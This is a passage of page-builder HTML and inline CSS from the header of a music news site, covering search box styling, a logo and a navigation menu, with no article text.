                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_31_623 .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_31_623 .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_31_623 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_31_623 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_623 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31_623 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_31_623 .td-module-container:before{
					bottom: -5px;
				}.tdi_31_623 .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_31_623 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_623 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_31_623 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_31_623 .td-editor-date,
				.tdi_31_623 .td-editor-date .td-post-author-name,
				.tdi_31_623 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_31_623 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_31_623 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_31_623 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_623 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31_623 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_31_623 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dropthebeatz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32_970" class="tdc-row"><div class="vc_row tdi_33_964  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33_964{
                    min-height: 0;
                }#tdi_32_970.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_32_970.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_33_964{
padding-top:60px !important;
padding-bottom:60px !important;
}

.tdi_33_964 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_964{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_964{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

</style><div class="vc_column tdi_35_993  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35_993{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_36_2f3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_2f3" >
<style>
/* custom css */
.tdi_36_2f3 .tdb-logo-a,
                .tdi_36_2f3 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_36_2f3 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_36_2f3 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_36_2f3 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_36_2f3 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_36_2f3 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_36_2f3 .tdb-logo-text-title{
                    display: block;
                }.tdi_36_2f3 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_36_2f3 .tdb-logo-icon{
                    font-size: 10px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dropthebeatz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://dropthebeatz.com/wp-content/uploads/footer-logo-red-150x150.png" src="https://dropthebeatz.com/wp-content/uploads/footer-logo-red.png" alt="Drop The Beatz"  title="" width="168" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_37_02b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38_414  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_38_414{
                    min-height: 0;
                }#tdi_37_02b.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_37_02b.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_38_414{
position:relative;
}

.tdi_38_414 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_37_02b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_37_02b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_40_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40_113{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42_167  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_42_167{
margin-bottom:-10px !important;
padding-right:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_167{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_167{
padding-right:0px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_43_91f" class="tdc-zone"><div class="tdc_zone tdi_44_260  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_44_260{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_44_260{
position:relative;
}

</style>
<div class="tdi_43_91f_rand_style td-element-style" ><style>
.tdi_43_91f_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_45_233" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46_072  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_46_072{
                    min-height: 0;
                }#tdi_45_233.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_45_233.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_46_072.tdc-row-content-vert-center,
                    .tdi_46_072.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_072.tdc-row-content-vert-bottom,
                    .tdi_46_072.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_072.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_072.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_46_072{
margin-right:0px !important;
margin-left:0px !important;
padding-top:12px !important;
padding-bottom:12px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_46_072 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_072{
margin-right:14px !important;
margin-left:14px !important;
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_072{
padding-top:10px !important;
padding-bottom:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46_072{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_45_233_rand_style td-element-style" ><style>
.tdi_45_233_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_48_372  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_48_372{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_777 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_777"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_49_777{
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_777{
margin-left:-12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_777{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_777 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_49_777 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_49_777 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_49_777 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_49_777 .tdb-menu > li > a,
                .tdi_49_777 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_49_777 .tdb-menu > li .tdb-menu-sep,
                .tdi_49_777 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_49_777 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_777 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_49_777 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_777 .tdb-menu > li > a,
                .tdi_49_777 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_777 .td-subcat-more{
                    line-height: 1;
                }.tdi_49_777 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_777 .tdb-menu .tdb-normal-menu ul,
                .tdi_49_777 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_777 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_777 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_49_777 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_49_777 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_49_777 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_777 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_49_777 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_49_777 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_49_777 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_49_777 .tdb-menu > li > a,
                .tdi_49_777 .td-subcat-more{
                    padding: 0 8px;
                }
}
</style>
<style>
.tdi_49_777 .tdb-menu > li.current-menu-item > a,
				.tdi_49_777 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_777 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_777 .tdb-menu > li:hover > a,
				.tdi_49_777 .tdb-menu > li.tdb-hover > a,
				.tdi_49_777 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_49_777 .tdb-menu > li > a:after,
				.tdi_49_777 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_49_777 .tdb-menu > li.current-menu-item > a:after,
				.tdi_49_777 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_49_777 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_49_777 .tdb-menu > li:hover > a:after,
				.tdi_49_777 .tdb-menu > li.tdb-hover > a:after,
				.tdi_49_777 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_49_777 class="td_block_inner td-fix-index"><ul id="menu-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4528"><a title="MUSIC" href="https://dropthebeatz.com/category/new-music/"><div class="tdb-menu-item-text">MUSIC</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a title="NEWS" href="https://dropthebeatz.com/category/news/"><div class="tdb-menu-item-text">NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4532"><a title="EVENTS" href="https://dropthebeatz.com/category/events/"><div class="tdb-menu-item-text">EVENTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4533"><a title="REVIEWS" href="https://dropthebeatz.com/category/reviews/"><div class="tdb-menu-item-text">REVIEWS</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13108"><a href="https://www.tixr.com/promoters/dropthebeatz"><div class="tdb-menu-item-text">TICKETS</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13337"><a href="mailto:matt@dropthebeatz.com"><div class="tdb-menu-item-text">CONTACT US</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_53_662  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_53_662{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_53_662{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_54_060 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_060" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54_060{
margin-bottom:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_060 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_54_060{
                    display: inline-block;
                }.tdi_54_060 .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_54_060 .tdb-drop-down-search{
                    top: calc(100% + 16px);
                
                    left: auto;
                    right: 0;
                }.tdi_54_060 .tdb-head-search-btn:after{
                    bottom: -16px;
                
                    border-bottom-color: #ffffff;
                }.tdi_54_060 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_54_060 .tdb-search-form{
                    border-width: 0px;
                }.tdi_54_060 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_54_060 .tdb-head-search-form-input,
                .tdi_54_060 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_54_060 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_54_060 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_060 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_54_060 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_54_060 .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_54_060 .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_54_060 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_54_060 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_54_060 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_54_060 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_54_060 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_54_060 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_54_060 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_54_060 .result-msg,
                .tdi_54_060 .result-msg a{
                    color: #000000;
                }.tdi_54_060 .result-msg a:hover{
                    color: #444444;
                }.tdi_54_060 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_060 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_060 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_54_060 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_54_060 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_54_060 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_54_060 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_060 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_54_060 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_060 .td-image-container,
				.ie11 .tdi_54_060 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_54_060 .td-module-meta-info,
				.ie11 .tdi_54_060 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_060 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_54_060 .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_54_060 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_060 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_54_060 .td-read-more{
					display: none;
				}.tdi_54_060 .td-author-date{
					display: none;
				}.tdi_54_060 .td-post-author-name{
					display: none;
				}.tdi_54_060 .td-post-date,
				.tdi_54_060 .td-post-author-name span{
					display: none;
				}.tdi_54_060 .entry-review-stars{
					display: none;
				}.tdi_54_060 .td-icon-star,
                .tdi_54_060 .td-icon-star-empty,
                .tdi_54_060 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_060 .td-module-comments{
					display: none;
				}.tdi_54_060 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_060 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_54_060 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_54_060 .td_module_wrap:hover .td-module-title a,
				.tdi_54_060 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_54_060 .td-editor-date,
				.tdi_54_060 .td-editor-date .td-post-author-name,
				.tdi_54_060 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_060 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                }.tdi_54_060 .tdb-head-search-btn:after{
                    bottom: -12px;
                }.tdi_54_060 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_060 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_060 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_060 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_54_060 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_060 .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_060 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_54_060 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_54_060 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_54_060 .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_54_060 .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_54_060 .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_54_060 .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_54_060 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_54_060 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_060 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_060 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_54_060 .td-module-container:before{
					bottom: -5px;
				}.tdi_54_060 .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_54_060 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_54_060 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_54_060 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_54_060 .td-editor-date,
				.tdi_54_060 .td-editor-date .td-post-author-name,
				.tdi_54_060 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_54_060 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54_060 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_060 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_060 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_060 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_54_060 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dropthebeatz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2869" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-13234"
                    class="post-13234 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_ad6" class="tdc-zone"><div class="tdc_zone tdi_56_bdf  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_bdf{
                    min-height: 0;
                }
</style><div id="tdi_57_338" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_2d7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_2d7{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_2d7{
margin-bottom:30px !important;
}

.tdi_58_2d7 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_d93  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_d93{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_d93{
padding-top:30px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_61_f01 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_61_f01" >
<style>

/* inline tdc_css att */

.tdi_61_f01{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_61_f01 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.tdi_61_f01,
				.tdi_61_f01 a{
					color: #000000;
				}.td-theme-wrap .tdi_61_f01{
					text-align: left;
				}.tdi_61_f01{
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_f01{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
